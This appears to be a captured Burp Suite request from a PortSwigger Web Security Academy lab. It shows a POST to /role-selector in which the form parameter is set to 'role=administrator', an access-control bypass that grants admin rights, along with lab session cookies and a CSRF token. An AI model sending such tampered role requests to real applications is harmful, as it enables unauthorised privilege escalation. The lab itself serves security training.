 Request
Pretty Raw Hex Hackvertor \n
1 POST /role-selector HTTP/2
2 Host: 0a0300e20433fbaf806385cc0055002b.web-security-academy.net
3 Cookie: session=LKRBXCWSKVjNTNESH78kLnFBiG2dl6pV
4 Content-Length: 47
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a0300e20433fbaf806385cc0055002b.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a0300e20433fbaf806385cc0055002b.web-security-academy.net/role-selector
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 role=administrator&csrf=4JnxYoWT6rjqLrVJG3isbgZHQ6Y3U8RX
Search 0 highlights